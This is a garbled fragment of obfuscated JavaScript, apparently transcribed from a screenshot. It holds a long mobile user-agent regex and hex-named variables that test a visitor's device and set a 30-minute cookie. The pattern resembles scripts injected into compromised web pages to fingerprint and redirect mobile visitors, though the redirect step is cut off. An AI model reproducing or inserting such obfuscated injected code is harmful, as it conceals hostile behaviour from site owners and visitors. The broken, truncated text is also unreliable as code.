
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs
|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|p
an(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|
ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]